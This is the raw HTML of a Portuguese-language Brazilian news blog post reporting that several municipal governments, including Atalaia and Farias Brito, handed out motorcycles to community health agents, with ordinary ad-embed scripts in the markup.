helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;18</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.junho</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualização&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;19</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.agosto</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><br /></div><div>A prefeita Ceci Herrmann, do município de Atalaia, garante que segue comprometida com a saúde e o bem-estar da população em sua cidade.&nbsp;</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div><div>Na&nbsp; sexta-feira (11), a gestora entregou&nbsp; motocicletas novinhas para a equipe de saúde local.</div><div><br /></div><div>O editorial do JASB fez o levantamento e constatou que as motos tiveram como destino agentes comunitários de saúde do município.&nbsp;</div><div><br /></div><div><b>Garantir atendimento eficaz</b></div><div><div><br /></div><div>&#8220;Essa iniciativa visa não apenas otimizar o trabalho dos agentes de saúde, mas também garantir atendimento eficaz nas regiões mais remotas e de difícil acesso do município&#8221;, declarou a prefeita.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div><b>Demanda da categoria</b></div><div><br /></div><div>A reportagem avalia que o gesto da prefeita Ceci reflete o interesse dela em atender a demanda da categoria, que se encontra sob a gestão municipal.</div><div><br /></div><div>Na concepção da gestão, o fornecimento das motos aos agente reflete o entendimento da importância de fornecer as ferramentas adequadas para os profissionais de saúde realizarem seu trabalho com eficiência e eficácia.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Necessidades dos ACS e ACE</b></div><div><br /></div><div>Segundo o nosso entendimento, as necessidades dos agentes comunitários e de combate às endemias nos municípios são diversas e, sem dúvida alguma, a municipalidade tem como sanar tais necessidades dessas categorias, sabendo que haverá retorno em qualidade de vida da população.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh230y94QDEPKP1c8u09XcxEtOdos4g-NDpDR5LZK9loqQcbjUg6MIhIVsjuTW9AFSeeSch8nfOBT-ATp-YGIhy-tamlQq2IgLxsQk9EkxGRaSkwpoNmqpHOBoTVKR9SstgNynE3RI2_-tfnJ2QIGwxmL5mHbZ4uXUJ6-qW73x79k1En-ciotqi3JLMao3/w640-h352/M-144il588A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;P</span></span></span></span><span style="font-family: helvetica; text-align: justify;">refeita&nbsp;Ceci Herrmann.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/P.&nbsp;</span><span style="text-align: justify;">Atalaia</span><span style="text-align: justify;">.</span></div><div style="text-align: center;"><br /></div><div>Quando falamos em qualidade de vida, sabemos o quanto isso reflete no orçamento dos gestores municipais. Seja considerado que o&nbsp;<a href="https://www.jasb.com.br/2023/06/12bi.html" target="_blank">Trabalho dos agentes de saúde gera uma economia anual de R$ 181 bilhões aos cofres públicos</a>.</div><div><br /></div><div><b>As motocicletas representam inovação e reação</b></div><div><br /></div><div>A gestão&nbsp; do município de Atalaia considera que as motocicletas não são apenas meios de transporte, mas "representam a capacidade da administração municipal em inovar e agir em prol do bem-estar da população&#8221;, como comentou Ceci.</div><div><br /></div><div><b>Facilita o trabalho dos agentes</b></div><div><br /></div><div>A prefeita ainda reforçou que as motocicletas irão facilitar o trabalho dos agentes de saúde do município, que chegam a percorrer até 200 quilômetros por semana para fazer as visitas domiciliares aos pacientes. &#8220;Além de garantir que o atendimento seja feito com mais agilidade em comunidades distantes&#8221;, concluiu.</div><div><br /></div></div><div>Fonte: JASB com informações da Prefeita de Atalaia</div></div><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: justify;"><span><!--more--></span><b><br /></b></div><div style="text-align: justify;"><b>Prefeitura entrega motocicletas aos Agentes Comunitários de Saúde.&nbsp;</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSIImuLmqNUZPUNDeqNa8toM4M4bI1mKcTSnFcRDjHNmQjDtCBQUvBSzJTTzK4rrOXSTHiRdMdTS9EP_wJ12y7jaYZLZkkRaKVqsJmRrT2oXzY7LK_DYZYY87csy-g89A2ymU7a6c6RROCJ4ZmVcypVw2C1sCyGQuL4D6lcjryOpEQF-04TMJjBe13uA/s16000/M-1445W47588AA3A2.jpg" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários e de combate às endemias estão sendo contemplados com motocicletas</span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;">Aqui no JASB já publicamos várias matérias sobre cidades em que as gestões municipais entregaram&nbsp;motocicletas aos agentes comunitários de saúde e agentes de combate às endemias. Confira mais essa e leia a matéria sobre o tema, logo abaixo.</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div>Conforme informações da própria gestão municipal, as motos devem ficar à disposição dos&nbsp;<span style="text-align: center;">agentes comunitários de saúde</span>&nbsp;para visitas em acompanhamentos de pacientes cadastrados.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>A prefeitura municipal de Farias Brito</b> realizou a entrega de 49 motocicletas novinhas em folha aos agentes comunitários de saúde da sede e zona rural da cidade. O momento destaque ocorreu na sede da Secretaria de Saúde.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">As motos estarão ao dispor de cada um dos profissionais para realização de suas atividades, de acordo com a gestão municipal.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Já nas redes sociais</b> o administrador municipal, prefeito Deda Pereira, deu ênfase a expressiva relevância de ações&nbsp; de saúde no município, abordando o contexto histórico.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Um momento histórico. Somos o primeiro município do interior do Ceará a realizar uma ação desse tipo&#8221;, sintetizou o prefeito.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">A entrega da motos ocorreu na tarde do dia 19 de janeiro.</div><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div></div></div></div><div><span style="font-family: helvetica;"><div><b>Entrega anterior de motos aos agentes comunitários</b></div><div><b><br /></b></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi45sxnSOPArBOf5Xb-oO3A0pD__Z1KpqdXtquHy2T8e1UrSXPz8cOqFV2VT7y2EEEq7q0615xwV6t4JCl_BrcERm6x9a3JM6f6FAr1ltoylaT_ZVTp3aadh-ZOEKa1NBmyBbDS6KyqRAuwftx_dFpmKLM2rX0p3SonjhVxTlWAyNdIXkZ_pJt_wFDWAQ/w640-h352/M-1445W47588AA3A2A.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">Prefeito Deda anunciou aquisição de 49 motos para Agentes Comunitários de Saúde.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><br /></div><div>Em dezembro do ano passado (2022), o prefeito Deda havia anunciado aquisição de 49 motos para Agentes Comunitários de Saúde.</div><div><br /></div><div><b>O prefeito da cidade de Farias Brito</b>, Deda Pereira, anunciou através das suas redes sociais na tarde do dia 15/12, a aquisição de 49 motos zero quilômetros para uso exclusivo dos agentes comunitários de saúde.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>Segundo informações compartilhadas pelo próprio prefeito, uma parte das motos já havia chegado e a&nbsp; outra parte das motos seriam entregue até o mês de Janeiro.</div><div><br /></div><div><b>Conforme informamos na matéria acima</b>, a previsão é que as motos seriam entregues aos agentes para uso das atividades da saúde na zona urbana e rural do município. E assim foi feito.</div><div><br /></div><div>&#8220;Ao todo serão 49 motos que, distribuídas entre os agentes, viabilizará uma melhor locomoção e rapidez nos atendimentos domiciliares da sede e zona rural de nossa cidade&#8221;, disse o gestor na ocasião.</div><div><br /></div></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b style="background-color: white; text-align: left;">Entrega de Motos: Saiba por quais motivos diversas cidades entregam motocicletas aos ACS/ACE e outras não.</b></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgti0SqwIpNuk4UXqhSPC8UEuLTKGK-R4mEMsZN08c205Yt-IU8KEJ4iO5ygi_ULt_DCFxyjuVz0kZHym0INx1huHYAUBARSBzD5qhdEBjmBwgQuQmpDfDIVnLuOyCOvVBRJz-q64qfkcojVwVLtGf2_qBlWBCORvsfAhKO8KIg0ZWp5hvuCH-9aknNTg/w640-h352/M-144ERdAA2AA2AAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;"><span style="text-align: center;">Agentes comunitários e de combate às endemias estão sendo contemplados com motocicletas</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Fotomontagem: Samuel Camêlo,JASB</span><span style="text-align: justify;">.</span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><br /></div></div></span></div></span></div></span></div></div></div></div></div><div><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;">Recentemente publicamos a entrega de&nbsp;<span style="text-align: justify;">Motos Honda,</span>&nbsp;realizada n</span><span style="font-family: helvetica; text-align: center;">a cidade de&nbsp;</span><span style="font-family: helvetica;">Carneiros (Alagoas). O evento contemplou aos&nbsp;</span><span style="font-family: helvetica;">agentes comunitários de saúde e agentes de endemias, conforme matéria, logo abaixo.</span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>Os agentes comunitários de saúde de Bom Jesus do Tocantins</b> também foram agraciados com o veículo de trabalho que, sem dúvida alguma, facilita muito o deslocamento e dinamiza a utilização do tempo para cobrir a área de trabalho ou o campo, no caso dos agentes de combate às endemias.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">A questão de nossa interrogação remete aos motivos que permitem que algumas cidades realizem a entrega dos veículos e outras não. Se um cidade pode facilitar a vida dos agentes com a entrega das motos, por qual motivo as demais não seguem o mesmo exemplo?</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><br /></span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><b>A verdade está no que é considerado prioridade pela gestão municipal</b>. O caso não envolve apenas a disponibilidade de recurso financeiro, mas,&nbsp; como o administrador público municipal identifica como importante em sua gestão. Pode até parecer contraditório, contudo, é fato que a saúde da população não é um tema considerado prioritário de muitos gestores. Claro que nos discursos sempre será, assim como a educação e moradia. Porém, infelizmente, a prática é muito diferente da realidade.&nbsp;</span></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/08/motos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="352" data-original-width="640" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir0OLOgT4N3iN-ova_i33gsKJnjp4XL4SXrjcP4pgfyLxzP4QWuxdp5d4Ks4qCavz2mzTQ6mdrZm2cG2ZhynzdRRYnbLtGKbEJif5GOY_xoiV7GQEKC8c2y3FvmtW0iHiMBLqDJ5a5nzlhSeKqvGDtq4x60V0mkAcgG04delT3NB9Wtmz3FYMJ42zO9g/w640-h352/M-1445eAAAAd.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" 